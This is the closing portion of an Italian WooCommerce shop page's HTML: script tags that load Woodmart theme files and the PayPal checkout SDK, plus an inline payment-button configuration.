<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.2.4' id='wd-sticky-footer-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' data-namespace="paypal_sdk" data-partner-attribution-id="WooThemes_EC" src='https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&#038;merchant-id=TUQC45CGTRPRG&#038;intent=capture&#038;locale=it_IT&#038;components=buttons,funding-eligibility,messages&#038;commit=false&#038;currency=EUR' id='paypal-checkout-sdk-js'></script>
<script type='text/javascript' id='wc-gateway-ppec-smart-payment-buttons-js-extra'>
/* <![CDATA[ */
var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"it_IT","page":null,"button_color":"gold","button_shape":"rect","button_label":"paypal","start_checkout_nonce":"235220f206","start_checkout_url":"\/?wc-ajax=wc_ppec_start_checkout","return_url":"https:\/\/edizionidelfoglioclandestino.it\/checkout\/","cancel_url":"","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","mini_cart_button_layout":"vertical","mini_cart_button_size":"responsive","mini_cart_button_label":"paypal","mini_cart_disallowed_methods":["MYBANK","SOFORT","CREDIT","PAYLATER"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3' id='wc-gateway-ppec-smart-payment-buttons-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4' id='wd-sticky-social-buttons-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.2.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.2.4' id='wd-sticky-sidebar-btn-js'></script>
</body>
</html>
